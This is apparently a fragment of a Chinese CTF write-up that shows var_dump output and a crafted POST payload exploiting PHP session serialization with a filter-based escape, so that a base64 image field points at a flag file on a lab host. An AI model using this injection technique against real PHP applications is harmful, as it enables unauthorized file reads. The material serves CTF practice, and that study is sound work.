 string(114) "a:2:{s:7:"flagphp";s:48:";s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}"
序列化_SESSION变量
string(107) "a:2:{s:7:"";s:48:";s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}"
经过filter函数序列化_SESSION变量
array(2) { ["";s:48:"]=> string(1) "1" ["img"]=> string(20) "ZDBnM19mMWFnLnBocA==" }
反序列化经过filter函数_SESSION变量
string(13) "d0g3_f1ag.php"
_SESSION img对应的base64解码后的值
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.240.166/2/index.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_SESSION[flagphp]=;s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}